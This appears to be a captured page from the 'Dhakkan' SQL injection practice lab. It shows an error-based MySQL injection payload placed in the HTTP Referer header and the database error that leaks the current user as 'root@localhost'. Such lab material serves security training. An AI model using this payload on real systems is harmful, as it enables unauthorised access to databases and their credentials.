 Preview
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.84.1
Your Referer is: niemdt', (SELECT 0 FROM (SELECT count(*), CONCAT((select user()), 0x23, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y)) -- '
Duplicate entry 'root@localhost#1' for key 'group_key'
Response payload